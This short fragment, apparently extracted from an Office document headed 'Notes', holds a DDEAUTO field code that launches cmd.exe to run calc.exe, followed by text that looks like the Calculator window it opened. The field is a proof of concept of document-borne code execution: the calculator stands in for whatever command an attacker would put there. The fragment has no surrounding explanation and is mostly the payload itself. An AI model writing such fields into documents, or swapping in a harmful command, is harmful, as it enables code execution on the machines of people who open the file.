 Notes
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"  }
Calculator
Standard
√(0)
0